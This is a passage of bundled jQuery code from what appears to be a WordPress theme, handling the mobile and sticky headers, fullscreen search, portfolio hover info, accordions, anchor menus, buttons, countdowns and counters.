	mobileHeader.edgtfOnDocumentReady = edgtfOnDocumentReady;
	mobileHeader.edgtfOnWindowResize = edgtfOnWindowResize;
	
	$(document).ready(edgtfOnDocumentReady);
	$(window).resize(edgtfOnWindowResize);
	
	/*
		All functions to be called on $(document).ready() should be in this function
	*/
	function edgtfOnDocumentReady() {
		edgtfInitMobileNavigation();
		edgtfInitMobileNavigationScroll();
		edgtfMobileHeaderBehavior();
	}
	
	/*
        All functions to be called on $(window).resize() should be in this function
    */
	function edgtfOnWindowResize() {
		edgtfInitMobileNavigationScroll();
	}
	
	function edgtfInitMobileNavigation() {
		var navigationOpener = $('.edgtf-mobile-header .edgtf-mobile-menu-opener'),
			navigationHolder = $('.edgtf-mobile-header .edgtf-mobile-nav'),
			dropdownOpener = $('.edgtf-mobile-nav .mobile_arrow, .edgtf-mobile-nav h6, .edgtf-mobile-nav a.edgtf-mobile-no-link');
		
		//whole mobile menu opening / closing
		if (navigationOpener.length && navigationHolder.length) {
			navigationOpener.on('tap click', function (e) {
				e.stopPropagation();
				e.preventDefault();
				
				if (navigationHolder.is(':visible')) {
					navigationHolder.slideUp(450, 'easeInOutQuint');
					navigationOpener.removeClass('edgtf-mobile-menu-opened');
				} else {
					navigationHolder.slideDown(450, 'easeInOutQuint');
					navigationOpener.addClass('edgtf-mobile-menu-opened');
				}
			});
		}

		//dropdown opening / closing
		if (dropdownOpener.length) {
			dropdownOpener.each(function () {
				var thisItem = $(this);

				thisItem.on('tap click', function (e) {
					var thisItemParent = thisItem.parent('li'),
						thisItemParentSiblingsWithDrop = thisItemParent.siblings('.menu-item-has-children');

					if (thisItemParent.hasClass('has_sub')) {
						var submenu = thisItemParent.find('> ul.sub_menu');

						if (submenu.is(':visible')) {
							submenu.slideUp(450, 'easeInOutQuint');
							thisItemParent.removeClass('edgtf-opened');
						} else {
							thisItemParent.addClass('edgtf-opened');

							if (thisItemParentSiblingsWithDrop.length === 0) {
								thisItemParent.find('.sub_menu').slideUp(400, 'easeInOutQuint', function () {
									submenu.slideDown(400, 'easeInOutQuint');
								});
							} else {
								thisItemParent.siblings().removeClass('edgtf-opened').find('.sub_menu').slideUp(400, 'easeInOutQuint', function () {
									submenu.slideDown(400, 'easeInOutQuint');
								});
							}
						}
					}
				});
			});
		}



		$('.edgtf-mobile-nav a, .edgtf-mobile-logo-wrapper a').on('click tap', function (e) {
			if ($(this).attr('href') !== 'http://#' && $(this).attr('href') !== '#') {
				navigationHolder.slideUp(450, 'easeInOutQuint');
				navigationOpener.removeClass("edgtf-mobile-menu-opened");
			}
		});
	}
	
	function edgtfInitMobileNavigationScroll() {
		if (edgtf.windowWidth <= 1024) {
			var mobileHeader = $('.edgtf-mobile-header'),
				mobileHeaderHeight = mobileHeader.length ? mobileHeader.height() : 0,
				navigationHolder = mobileHeader.find('.edgtf-mobile-nav'),
				navigationHeight = navigationHolder.outerHeight(),
				windowHeight = edgtf.windowHeight - 100;
			
			//init scrollable menu
			var scrollHeight = mobileHeaderHeight + navigationHeight > windowHeight ? windowHeight - mobileHeaderHeight : navigationHeight;

            // in case if mobile header exists on specific page
            if(navigationHolder.length) {
                navigationHolder.height(scrollHeight);
                edgtf.modules.common.edgtfInitPerfectScrollbar().init(navigationHolder);
            }
		}
	}
	
	function edgtfMobileHeaderBehavior() {
		var mobileHeader = $('.edgtf-mobile-header'),
			mobileMenuOpener = mobileHeader.find('.edgtf-mobile-menu-opener'),
			mobileHeaderHeight = mobileHeader.length ? mobileHeader.outerHeight() : 0;
		
		if (edgtf.body.hasClass('edgtf-content-is-behind-header') && mobileHeaderHeight > 0 && edgtf.windowWidth <= 1024) {
			$('.edgtf-content').css('marginTop', -mobileHeaderHeight);
		}
		
		if (edgtf.body.hasClass('edgtf-sticky-up-mobile-header')) {
			var stickyAppearAmount,
				adminBar = $('#wpadminbar');
			
			var docYScroll1 = $(document).scrollTop();
			stickyAppearAmount = mobileHeaderHeight + edgtfGlobalVars.vars.edgtfAddForAdminBar;
			
			$(window).scroll(function () {
				var docYScroll2 = $(document).scrollTop();
				
				if (docYScroll2 > stickyAppearAmount) {
					mobileHeader.addClass('edgtf-animate-mobile-header');
				} else {
					mobileHeader.removeClass('edgtf-animate-mobile-header');
				}
				
				if ((docYScroll2 > docYScroll1 && docYScroll2 > stickyAppearAmount && !mobileMenuOpener.hasClass('edgtf-mobile-menu-opened')) || (docYScroll2 < stickyAppearAmount)) {
					mobileHeader.removeClass('mobile-header-appear');
					mobileHeader.css('margin-bottom', 0);
					
					if (adminBar.length) {
						mobileHeader.find('.edgtf-mobile-header-inner').css('top', 0);
					}
				} else {
					mobileHeader.addClass('mobile-header-appear');
					mobileHeader.css('margin-bottom', stickyAppearAmount);
				}
				
				docYScroll1 = $(document).scrollTop();
			});
		}
	}
	
})(jQuery);
(function($) {
    "use strict";

    var stickyHeader = {};
    edgtf.modules.stickyHeader = stickyHeader;
	
	stickyHeader.isStickyVisible = false;
	stickyHeader.stickyAppearAmount = 0;
	stickyHeader.behaviour = '';
	
	stickyHeader.edgtfOnDocumentReady = edgtfOnDocumentReady;

    $(document).ready(edgtfOnDocumentReady);
    
    /* 
        All functions to be called on $(document).ready() should be in this function
    */
    function edgtfOnDocumentReady() {
	    if(edgtf.windowWidth > 1024) {
		    edgtfHeaderBehaviour();
	    }
    }

    /*
     **	Show/Hide sticky header on window scroll
     */
    function edgtfHeaderBehaviour() {
        var header = $('.edgtf-page-header'),
	        stickyHeader = $('.edgtf-sticky-header'),
            fixedHeaderWrapper = $('.edgtf-fixed-wrapper'),
	        fixedMenuArea = fixedHeaderWrapper.children('.edgtf-menu-area'),
	        fixedMenuAreaHeight = fixedMenuArea.outerHeight(),
            sliderHolder = $('.edgtf-slider'),
            revSliderHeight = sliderHolder.length ? sliderHolder.outerHeight() : 0,
	        stickyAppearAmount,
	        headerAppear;
        
        var headerMenuAreaOffset = fixedHeaderWrapper.length ? fixedHeaderWrapper.offset().top - edgtfGlobalVars.vars.edgtfAddForAdminBar : 0;

        switch(true) {
            // sticky header that will be shown when user scrolls up
            case edgtf.body.hasClass('edgtf-sticky-header-on-scroll-up'):
                edgtf.modules.stickyHeader.behaviour = 'edgtf-sticky-header-on-scroll-up';
                var docYScroll1 = $(document).scrollTop();
                stickyAppearAmount = parseInt(edgtfGlobalVars.vars.edgtfTopBarHeight) + parseInt(edgtfGlobalVars.vars.edgtfLogoAreaHeight) + parseInt(edgtfGlobalVars.vars.edgtfMenuAreaHeight) + parseInt(edgtfGlobalVars.vars.edgtfStickyHeaderHeight);
	            
                headerAppear = function(){
                    var docYScroll2 = $(document).scrollTop();
					
                    if((docYScroll2 > docYScroll1 && docYScroll2 > stickyAppearAmount) || (docYScroll2 < stickyAppearAmount)) {
                        edgtf.modules.stickyHeader.isStickyVisible = false;
                        stickyHeader.removeClass('header-appear').find('.edgtf-main-menu .second').removeClass('edgtf-drop-down-start');
                        edgtf.body.removeClass('edgtf-sticky-header-appear');
                    } else {
                        edgtf.modules.stickyHeader.isStickyVisible = true;
                        stickyHeader.addClass('header-appear');
	                    edgtf.body.addClass('edgtf-sticky-header-appear');
                    }

                    docYScroll1 = $(document).scrollTop();
                };
                headerAppear();

                $(window).scroll(function() {
                    headerAppear();
                });

                break;

            // sticky header that will be shown when user scrolls both up and down
            case edgtf.body.hasClass('edgtf-sticky-header-on-scroll-down-up'):
                edgtf.modules.stickyHeader.behaviour = 'edgtf-sticky-header-on-scroll-down-up';

                if(edgtfPerPageVars.vars.edgtfStickyScrollAmount !== 0){
                    edgtf.modules.stickyHeader.stickyAppearAmount = parseInt(edgtfPerPageVars.vars.edgtfStickyScrollAmount);
                } else {
                    edgtf.modules.stickyHeader.stickyAppearAmount = parseInt(edgtfGlobalVars.vars.edgtfTopBarHeight) + parseInt(edgtfGlobalVars.vars.edgtfLogoAreaHeight) + parseInt(edgtfGlobalVars.vars.edgtfMenuAreaHeight) + parseInt(revSliderHeight);
                }

                headerAppear = function(){
                    if(edgtf.scroll < edgtf.modules.stickyHeader.stickyAppearAmount) {
                        edgtf.modules.stickyHeader.isStickyVisible = false;
                        stickyHeader.removeClass('header-appear').find('.edgtf-main-menu .second').removeClass('edgtf-drop-down-start');
	                    edgtf.body.removeClass('edgtf-sticky-header-appear');
                    }else{
                        edgtf.modules.stickyHeader.isStickyVisible = true;
                        stickyHeader.addClass('header-appear');
	                    edgtf.body.addClass('edgtf-sticky-header-appear');
                    }
                };

                headerAppear();

                $(window).scroll(function() {
                    headerAppear();
                });

                break;

            // on scroll down, part of header will be sticky
            case edgtf.body.hasClass('edgtf-fixed-on-scroll'):
                edgtf.modules.stickyHeader.behaviour = 'edgtf-fixed-on-scroll';
                var headerFixed = function(){


                    fixedHeaderWrapper.addClass('fixed');
                    header.css('margin-bottom', fixedMenuAreaHeight + 'px');

	                // TBR
                    // if(edgtf.scroll <= headerMenuAreaOffset) {
		             //    fixedHeaderWrapper.removeClass('fixed');
		             //    edgtf.body.removeClass('edgtf-fixed-header-appear');
		             //    header.css('margin-bottom', '0');
	                // } else {
		             //    fixedHeaderWrapper.addClass('fixed');
		             //    edgtf.body.addClass('edgtf-fixed-header-appear');
                    //     header.css('margin-bottom', fixedMenuAreaHeight + 'px');
	                // }
                };

                headerFixed();

                $(window).scroll(function() {
                    headerFixed();
                });

                break;
        }
    }

})(jQuery);
(function($) {
    "use strict";

    var searchFullscreen = {};
    edgtf.modules.searchFullscreen = searchFullscreen;

    searchFullscreen.edgtfOnDocumentReady = edgtfOnDocumentReady;

    $(document).ready(edgtfOnDocumentReady);
    
    /* 
        All functions to be called on $(document).ready() should be in this function
    */
    function edgtfOnDocumentReady() {
	    edgtfSearchFullscreen();
    }
	
	/**
	 * Init Search Types
	 */
	function edgtfSearchFullscreen() {
        if ( edgtf.body.hasClass( 'edgtf-fullscreen-search' ) ) {

            var searchOpener = $('a.edgtf-search-opener');

            if (searchOpener.length > 0) {

                var searchHolder = $('.edgtf-fullscreen-search-holder'),
                    searchClose = $('.edgtf-search-close');

                searchOpener.on('click', function (e) {
                    e.preventDefault();

                    if (searchHolder.hasClass('edgtf-animate')) {
                        edgtf.body.removeClass('edgtf-fullscreen-search-opened edgtf-search-fade-out');
                        edgtf.body.removeClass('edgtf-search-fade-in');
                        searchHolder.removeClass('edgtf-animate');

                        setTimeout(function () {
                            searchHolder.find('.edgtf-search-field').val('');
                            searchHolder.find('.edgtf-search-field').blur();
                        }, 300);

                        edgtf.modules.common.edgtfEnableScroll();
                    } else {
                        edgtf.body.addClass('edgtf-fullscreen-search-opened edgtf-search-fade-in');
                        edgtf.body.removeClass('edgtf-search-fade-out');
                        searchHolder.addClass('edgtf-animate');

                        setTimeout(function () {
                            searchHolder.find('.edgtf-search-field').focus();
                        }, 900);

                        edgtf.modules.common.edgtfDisableScroll();
                    }

                    searchClose.on('click', function (e) {
                        e.preventDefault();
                        edgtf.body.removeClass('edgtf-fullscreen-search-opened edgtf-search-fade-in');
                        edgtf.body.addClass('edgtf-search-fade-out');
                        searchHolder.removeClass('edgtf-animate');

                        setTimeout(function () {
                            searchHolder.find('.edgtf-search-field').val('');
                            searchHolder.find('.edgtf-search-field').blur();
                        }, 300);

                        edgtf.modules.common.edgtfEnableScroll();
                    });

                    //Close on click away
                    $(document).mouseup(function (e) {
                        var container = $(".edgtf-form-holder-inner");

                        if (!container.is(e.target) && container.has(e.target).length === 0) {
                            e.preventDefault();
                            edgtf.body.removeClass('edgtf-fullscreen-search-opened edgtf-search-fade-in');
                            edgtf.body.addClass('edgtf-search-fade-out');
                            searchHolder.removeClass('edgtf-animate');

                            setTimeout(function () {
                                searchHolder.find('.edgtf-search-field').val('');
                                searchHolder.find('.edgtf-search-field').blur();
                            }, 300);

                            edgtf.modules.common.edgtfEnableScroll();
                        }
                    });

                    //Close on escape
                    $(document).keyup(function (e) {
                        if (e.keyCode === 27) { //KeyCode for ESC button is 27
                            edgtf.body.removeClass('edgtf-fullscreen-search-opened edgtf-search-fade-in');
                            edgtf.body.addClass('edgtf-search-fade-out');
                            searchHolder.removeClass('edgtf-animate');

                            setTimeout(function () {
                                searchHolder.find('.edgtf-search-field').val('');
                                searchHolder.find('.edgtf-search-field').blur();
                            }, 300);

                            edgtf.modules.common.edgtfEnableScroll();
                        }
                    });
                });

                //Text input focus change
                var inputSearchField = $('.edgtf-fullscreen-search-holder .edgtf-search-field'),
                    inputSearchLine = $('.edgtf-fullscreen-search-holder .edgtf-field-holder .edgtf-line');

                inputSearchField.focus(function () {
                    inputSearchLine.css('width', '100%');
                });

                inputSearchField.blur(function () {
                    inputSearchLine.css('width', '0');
                });
            }
        }
	}

})(jQuery);

(function($) {
    'use strict';

    var portfolio = {};
    edgtf.modules.portfolio = portfolio;
	
    portfolio.edgtfOnWindowLoad = edgtfOnWindowLoad;
	
    $(window).on( 'load', edgtfOnWindowLoad);
	
	/*
	 All functions to be called on $(window).on( 'load' ); should be in this function
	 */
	function edgtfOnWindowLoad() {
		edgtfPortfolioSingleFollow().init();
        edgtfInitPortfolioGalleryFollowInfo();
	}
	
	var edgtfPortfolioSingleFollow = function () {
		var info = $('.edgtf-follow-portfolio-info .edgtf-portfolio-single-holder .edgtf-ps-info-sticky-holder');
		
		if (info.length) {
			var infoHolder = info.parent(),
				infoHolderOffset = infoHolder.offset().top,
				infoHolderHeight = infoHolder.height(),
				mediaHolder = $('.edgtf-ps-image-holder'),
				mediaHolderHeight = mediaHolder.height(),
				header = $('.header-appear, .edgtf-fixed-wrapper'),
				headerHeight = (header.length) ? header.height() : 0,
				constant = 30; //30 to prevent mispositioned
		}
		
		var infoHolderPosition = function () {
			if (info.length && mediaHolderHeight >= infoHolderHeight) {
				if (edgtf.scroll >= infoHolderOffset - headerHeight - edgtfGlobalVars.vars.edgtfAddForAdminBar - constant) {
					var marginTop = edgtf.scroll - infoHolderOffset + edgtfGlobalVars.vars.edgtfAddForAdminBar + headerHeight + constant;
					// if scroll is initially positioned below mediaHolderHeight
					if (marginTop + infoHolderHeight > mediaHolderHeight) {
						marginTop = mediaHolderHeight - infoHolderHeight + constant;
					}
					info.stop().animate({
						marginTop: marginTop
					});
				}
			}
		};
		
		var recalculateInfoHolderPosition = function () {
			if (info.length && mediaHolderHeight >= infoHolderHeight) {
				//Calculate header height if header appears
				if (edgtf.scroll > 0 && header.length) {
					headerHeight = header.height();
				}
				
				var headerMixin = headerHeight + edgtfGlobalVars.vars.edgtfAddForAdminBar + constant;
				if (edgtf.scroll >= infoHolderOffset - headerMixin) {
					if (edgtf.scroll + infoHolderHeight + headerMixin + 2 * constant < infoHolderOffset + mediaHolderHeight) {
						info.stop().animate({
							marginTop: (edgtf.scroll - infoHolderOffset + headerMixin + 2 * constant)
						});
						//Reset header height
						headerHeight = 0;
					} else {
						info.stop().animate({
							marginTop: mediaHolderHeight - infoHolderHeight
						});
					}
				} else {
					info.stop().animate({
						marginTop: 0
					});
				}
			}
		};
		
		return {
			init: function () {
				infoHolderPosition();
				$(window).scroll(function () {
					recalculateInfoHolderPosition();
				});
			}
		};
	};

    function edgtfInitPortfolioGalleryFollowInfo() {
        var portList = $('.edgtf-portfolio-info-float');

        if (portList.length) {
            edgtf.body.append('<div class="edgtf-pl-follow-info-holder">' +
                '<div class="edgtf-pl-follow-info-inner">' +
                '<span class="edgtf-pl-follow-info-title">Title</span>' +
                '<span class="edgtf-pl-follow-info-categories"></span>' +
                '</div>' +
                '</div>');

            var followInfoHolder = $('.edgtf-pl-follow-info-holder'),
                followInfoCategory = followInfoHolder.find('.edgtf-pl-follow-info-categories'),
                followInfoTitle = followInfoHolder.find('.edgtf-pl-follow-info-title');

            portList.each(function () {
                var thisPortList = $(this);

                if(thisPortList.hasClass('edgtf-gallery-follow-info-dark')) {
                    followInfoHolder.addClass('edgtf-dark-info');
                }

                var left,
					right;

                //info element position
                thisPortList.on('mousemove', function (e) {
                	left = e.clientX;
                	right= 'auto';

                    if(e.clientX + followInfoHolder.width() > $(window).width()) {
                        left = 'auto';
                        right = 0;
                    } else {
                        left = e.clientX;
                        right = 'auto';
					}

                    followInfoHolder.css({
                        top: e.clientY,
                        left: left,
						right: right
                    });
                });

                //show/hide info element
                thisPortList.find('.edgtf-pl-item').each( function (i) {
					$(this).find('.edgtf-pl-item-inner').on('mouseenter', function () {
						var thisArticleItem = $(this),
							thisArticleItemTitle = thisArticleItem.find('.edgtf-pli-title'),
							thisArticleItemCategories = thisArticleItem.find('.edgtf-pli-category');

						if(thisArticleItemCategories.length) {
							thisArticleItemCategories.each(function(){
								var thisArticleItemCategory = $(this);
								followInfoCategory.append('<span class="edgtf-pl-follow-info-category">' + thisArticleItemCategory.text() + '</span>');
							});
						}

						if(thisArticleItemTitle.length) {
							followInfoTitle.text(thisArticleItemTitle.text());
						}


                        setTimeout(function () {
							if (!followInfoHolder.hasClass('edgtf-is-active')) {
								followInfoHolder.addClass('edgtf-is-active');
							}
                        },20);
					}).on('mouseleave', function () {
						if (followInfoHolder.hasClass('edgtf-is-active')) {
							followInfoHolder.removeClass('edgtf-is-active');
						}
						$('.edgtf-pl-follow-info-category').remove();
					});

					//check if info element is below or above the targeted portfolio list
					$(window).scroll(function(){
						if (followInfoHolder.hasClass('edgtf-is-active')) {
							if (followInfoHolder.offset().top < thisPortList.offset().top || followInfoHolder.offset().top > thisPortList.offset().top + thisPortList.outerHeight()) {
								followInfoHolder.removeClass('edgtf-is-active');
							}
						}
					});
                });
            });
        }
    }

})(jQuery);
(function($) {
    'use strict';
	
	var accordions = {};
	edgtf.modules.accordions = accordions;
	
	accordions.edgtfInitAccordions = edgtfInitAccordions;
	
	
	accordions.edgtfOnDocumentReady = edgtfOnDocumentReady;
	
	$(document).ready(edgtfOnDocumentReady);
	$(window).on( 'load', edgtfOnWindowLoad);
	
	/*
	 All functions to be called on $(document).ready() should be in this function
	 */
	function edgtfOnDocumentReady() {
		edgtfInitAccordions();
	}

	/*
	 All functions to be called on $(window).on( 'load' ); should be in this function
	 */
	function edgtfOnWindowLoad() {
		edgtfElementorInitAccordions();
	}

	/**
	 * Elementor
	 */
	function edgtfElementorInitAccordions(){
		$(window).on('elementor/frontend/init', function () {
			elementorFrontend.hooks.addAction( 'frontend/element_ready/edgtf_accordion.default', function() {
				edgtfInitAccordions();
			} );
		});
	}
	
	/**
	 * Init accordions shortcode
	 */
	function edgtfInitAccordions(){
		var accordion = $('.edgtf-accordion-holder');
		
		if(accordion.length){
			accordion.each(function(){
				var thisAccordion = $(this);

				if(thisAccordion.hasClass('edgtf-accordion')){
					thisAccordion.accordion({
						animate: "swing",
						collapsible: true,
						active: 0,
						icons: "",
						heightStyle: "content"
					});
				}

				if(thisAccordion.hasClass('edgtf-toggle')){
					var toggleAccordion = $(this),
						toggleAccordionTitle = toggleAccordion.find('.edgtf-accordion-title'),
						toggleAccordionContent = toggleAccordionTitle.next();

					toggleAccordion.addClass("accordion ui-accordion ui-accordion-icons ui-widget ui-helper-reset");
					toggleAccordionTitle.addClass("ui-accordion-header ui-state-default ui-corner-top ui-corner-bottom");
					toggleAccordionContent.addClass("ui-accordion-content ui-helper-reset ui-widget-content ui-corner-bottom").hide();

					toggleAccordionTitle.each(function(){
						var thisTitle = $(this);
						
						thisTitle.on('mouseenter mouseleave',function(){
							thisTitle.toggleClass("ui-state-hover");
						});

						thisTitle.on('click',function(){
							thisTitle.toggleClass('ui-accordion-header-active ui-state-active ui-state-default ui-corner-bottom');
							thisTitle.next().toggleClass('ui-accordion-content-active').slideToggle(400);
						});
					});
				}
			});
		}
	}

})(jQuery);
(function ($) {
	'use strict';
	
	var anchorMenu = {};
	edgtf.modules.anchorMenu = anchorMenu;
	
	anchorMenu.edgtfAnchorMenu = edgtfAnchorMenu;
	
	
	anchorMenu.edgtfOnDocumentReady = edgtfOnDocumentReady;
	
	$(document).ready(edgtfOnDocumentReady);
	$(window).on( 'load', edgtfOnWindowLoad);
	
	/*
	 All functions to be called on $(document).ready() should be in this function
	 */
	function edgtfOnDocumentReady() {
		edgtfAnchorMenu();
	}

	/*
	 All functions to be called on $(window).on( 'load' ); should be in this function
	 */
	function edgtfOnWindowLoad() {
		edgtfElementorAnchorMenu();
	}

	/**
	 * Elementor
	 */
	function edgtfElementorAnchorMenu(){
		$(window).on('elementor/frontend/init', function () {
			elementorFrontend.hooks.addAction( 'frontend/element_ready/manon_anchor_menu.default', function() {
				edgtfAnchorMenu();
			} );
		});
	}
	
	/*
	 *  Anchor Menu relocation
	 */
	function edgtfAnchorMenu() {
		var anchorMenu = $('.edgtf-anchor-menu');
		
		if (anchorMenu.length && edgtf.windowWidth > 1024) {
			anchorMenu.remove();
			$('.edgtf-content-inner').append(anchorMenu.addClass('edgtf-init'));
			
			//scroll active item logic
			var anchorSections = $('div[data-edgtf-anchor]'),
				anchorMenuItems = anchorMenu.find('.edgtf-anchor');
			
			if (anchorSections.length && anchorMenuItems.length) {
				anchorMenuItems.first().addClass('edgtf-active');
				
				$(window).scroll(function () {
					anchorSections.each(function (i) {
						var anchorSection = $(this),
							anchorSectionTop = anchorSection.offset().top,
							anchorSectionHeight = anchorSection.outerHeight(),
							offset = edgtf.windowHeight / 5,
							currentItemIndex = 0;
						
						if ( edgtf.scroll === 0 ) {
							anchorMenuItems.removeClass('edgtf-active').first().addClass('edgtf-active');
						} else if (anchorSectionTop <= edgtf.scroll + offset && anchorSectionTop + anchorSectionHeight >= edgtf.scroll + offset) {
							if (currentItemIndex !== i) {
								currentItemIndex = i;
								anchorMenuItems.removeClass('edgtf-active').eq(i).addClass('edgtf-active');
							}
						} else if (edgtf.scroll + edgtf.windowHeight == edgtf.document.height()) {
							anchorMenuItems.removeClass('edgtf-active').last().addClass('edgtf-active');
						}
					});
				});
			}
		}
	}
	
})(jQuery);




(function($) {
	'use strict';
	
	var animationHolder = {};
	edgtf.modules.animationHolder = animationHolder;
	
	animationHolder.edgtfInitAnimationHolder = edgtfInitAnimationHolder;
	
	
	animationHolder.edgtfOnDocumentReady = edgtfOnDocumentReady;
	
	$(document).ready(edgtfOnDocumentReady);
	
	/*
	 All functions to be called on $(document).ready() should be in this function
	 */
	function edgtfOnDocumentReady() {
		edgtfInitAnimationHolder();
	}
	
	/*
	 *	Init animation holder shortcode
	 */
	function edgtfInitAnimationHolder(){
		var elements = $('.edgtf-grow-in, .edgtf-fade-in-down, .edgtf-element-from-fade, .edgtf-element-from-left, .edgtf-element-from-right, .edgtf-element-from-top, .edgtf-element-from-bottom, .edgtf-flip-in, .edgtf-x-rotate, .edgtf-z-rotate, .edgtf-y-translate, .edgtf-fade-in, .edgtf-fade-in-left-x-rotate'),
			animationClass,
			animationData,
			animationDelay;
		
		if(elements.length){
			elements.each(function(){
				var thisElement = $(this);
				
				thisElement.appear(function() {
					animationData = thisElement.data('animation');
					animationDelay = parseInt(thisElement.data('animation-delay'));
					
					if(typeof animationData !== 'undefined' && animationData !== '') {
						animationClass = animationData;
						var newClass = animationClass+'-on';
						
						setTimeout(function(){
							thisElement.addClass(newClass);
						},animationDelay);
					}
				},{accX: 0, accY: edgtfGlobalVars.vars.edgtfElementAppearAmount});
			});
		}
	}
	
})(jQuery);
(function($) {
	'use strict';
	
	var button = {};
	edgtf.modules.button = button;
	
	button.edgtfButton = edgtfButton;
	
	
	button.edgtfOnDocumentReady = edgtfOnDocumentReady;
	
	$(document).ready(edgtfOnDocumentReady);
	$(window).on( 'load', edgtfOnWindowLoad);
	
	/*
	 All functions to be called on $(document).ready() should be in this function
	 */
	function edgtfOnDocumentReady() {
		edgtfButton().init();
	}

	/*
	 All functions to be called on $(window).on( 'load' ); should be in this function
	*/
	function edgtfOnWindowLoad() {
		edgtfElementorButton();
	}

	/**
	 * Elementor
	 */
	function edgtfElementorButton(){
		$(window).on('elementor/frontend/init', function () {
			elementorFrontend.hooks.addAction( 'frontend/element_ready/edgtf_button.default', function() {
				edgtfButton().init();
			} );
		});
	}
	
	/**
	 * Button object that initializes whole button functionality
	 * @type {Function}
	 */
	var edgtfButton = function() {
		//all buttons on the page
		var buttons = $('.edgtf-btn');
		
		/**
		 * Initializes button hover color
		 * @param button current button
		 */
		var buttonHoverColor = function(button) {
			if(typeof button.data('hover-color') !== 'undefined') {
				var changeButtonColor = function(event) {
					event.data.button.css('color', event.data.color);
				};
				
				var originalColor = button.css('color');
				var hoverColor = button.data('hover-color');
				
				button.on('mouseenter', { button: button, color: hoverColor }, changeButtonColor);
				button.on('mouseleave', { button: button, color: originalColor }, changeButtonColor);
			}
		};
		
		/**
		 * Initializes button hover background color
		 * @param button current button
		 */
		var buttonHoverBgColor = function(button) {
			if(typeof button.data('hover-bg-color') !== 'undefined') {
				var changeButtonBg = function(event) {
					event.data.button.css('background-color', event.data.color);
				};
				
				var originalBgColor = button.css('background-color');
				var hoverBgColor = button.data('hover-bg-color');
				
				button.on('mouseenter', { button: button, color: hoverBgColor }, changeButtonBg);
				button.on('mouseleave', { button: button, color: originalBgColor }, changeButtonBg);
			}
		};
		
		/**
		 * Initializes button border color
		 * @param button
		 */
		var buttonHoverBorderColor = function(button) {
			if(typeof button.data('hover-border-color') !== 'undefined') {
				var changeBorderColor = function(event) {
					event.data.button.css('border-color', event.data.color);
				};
				
				var originalBorderColor = button.css('borderTopColor'); //take one of the four sides
				var hoverBorderColor = button.data('hover-border-color');
				
				button.on('mouseenter', { button: button, color: hoverBorderColor }, changeBorderColor);
				button.on('mouseleave', { button: button, color: originalBorderColor }, changeBorderColor);
			}
		};
		
		return {
			init: function() {
				if(buttons.length) {
					buttons.each(function() {
						buttonHoverColor($(this));
						buttonHoverBgColor($(this));
						buttonHoverBorderColor($(this));
					});
				}
			}
		};
	};
	
})(jQuery);
(function($) {
	'use strict';
	
	var countdown = {};
	edgtf.modules.countdown = countdown;
	
	countdown.edgtfInitCountdown = edgtfInitCountdown;
	
	
	countdown.edgtfOnDocumentReady = edgtfOnDocumentReady;
	
	$(document).ready(edgtfOnDocumentReady);
	$(window).on( 'load', edgtfOnWindowLoad);
	
	/*
	 All functions to be called on $(document).ready() should be in this function
	 */
	function edgtfOnDocumentReady() {
		edgtfInitCountdown();
	}

	/*
	 All functions to be called on $(window).on( 'load' ); should be in this function
	*/
	function edgtfOnWindowLoad() {
		edgtfElementorInitCountdown();
	}

	/**
	 * Elementor
	 */
	function edgtfElementorInitCountdown(){
		$(window).on('elementor/frontend/init', function () {
			elementorFrontend.hooks.addAction( 'frontend/element_ready/edgtf_countdown.default', function() {
				edgtfInitCountdown();
			} );
		});
	}
	
	/**
	 * Countdown Shortcode
	 */
	function edgtfInitCountdown() {
		var countdowns = $('.edgtf-countdown'),
			date = new Date(),
			currentMonth = date.getMonth(),
			currentYear = date.getFullYear(),
			year,
			month,
			day,
			hour,
			minute,
			timezone,
			monthLabel,
			dayLabel,
			hourLabel,
			minuteLabel,
			secondLabel;
		
		if (countdowns.length) {
			countdowns.each(function(){
				//Find countdown elements by id-s
				var countdownId = $(this).attr('id'),
					countdown = $('#'+countdownId),
					digitFontSize,
					labelFontSize;
				
				//Get data for countdown
				year = countdown.data('year');
				month = countdown.data('month');
				day = countdown.data('day');
				hour = countdown.data('hour');
				minute = countdown.data('minute');
				timezone = countdown.data('timezone');
				monthLabel = countdown.data('month-label');
				dayLabel = countdown.data('day-label');
				hourLabel = countdown.data('hour-label');
				minuteLabel = countdown.data('minute-label');
				secondLabel = countdown.data('second-label');
				digitFontSize = countdown.data('digit-size');
				labelFontSize = countdown.data('label-size');

				if( currentMonth !== month || currentYear !== year) {
					month = month - 1;
				}
				
				//Initialize countdown
				countdown.countdown({
					until: new Date(year, month, day, hour, minute, 44),
					labels: ['', monthLabel, '', dayLabel, hourLabel, minuteLabel, secondLabel],
					format: 'ODHMS',
					timezone: timezone,
					padZeroes: true,
					onTick: setCountdownStyle
				});
				
				function setCountdownStyle() {
					countdown.find('.countdown-amount').css({
						'font-size' : digitFontSize+'px',
						'line-height' : digitFontSize+'px'
					});
					countdown.find('.countdown-period').css({
						'font-size' : labelFontSize+'px'
					});
				}
			});
		}
	}
	
})(jQuery);
(function($) {
	'use strict';
	
	var counter = {};
	edgtf.modules.counter = counter;
	
	counter.edgtfInitCounter = edgtfInitCounter;
	
	
	counter.edgtfOnDocumentReady = edgtfOnDocumentReady;
	
	$(document).ready(edgtfOnDocumentReady);
	$(window).on( 'load', edgtfOnWindowLoad);
	
	/*
	 All functions to be called on $(document).ready() should be in this function
	 */
	function edgtfOnDocumentReady() {
		edgtfInitCounter();
	}

	/*
	 All functions to be called on $(window).on( 'load' ); should be in this function
	*/
	function edgtfOnWindowLoad() {
		edgtfElementorInitCounter();
	}

	/**
	 * Elementor
	 */
	function edgtfElementorInitCounter(){
		$(window).on('elementor/frontend/init', function () {
			elementorFrontend.hooks.addAction( 'frontend/element_ready/edgtf_counter.default', function() {
				edgtfInitCounter();
			} );
		});
	}
	
	/**
	 * Counter Shortcode
	 */
	function edgtfInitCounter() {
		var counterHolder = $('.edgtf-counter-holder');
		
		if (counterHolder.length) {
			counterHolder.each(function() {
				var thisCounterHolder = $(this),
					thisCounter = thisCounterHolder.find('.edgtf-counter');
				
				thisCounterHolder.appear(function() {
					thisCounterHolder.css('opacity', '1');
					
					//Counter zero type
					if (thisCounter.hasClass('edgtf-zero-counter')) {
						var max = parseFloat(thisCounter.text());
						thisCounter.countTo({
							from: 0,
							to: max,
							speed: 1500,
							refreshInterval: 100
						});
					} else {
						thisCounter.absoluteCounter({
							speed: 2000,
							fadeInDelay: 1000
						});
					}
				},{accX: 0, accY: edgtfGlobalVars.vars.edgtfElementAppearAmount});
			});
		}
	}
	
})(jQuery);
(function ($) {
	'use strict';
	
	var customFont = {};
	edgtf.modules.customFont = customFont;
	
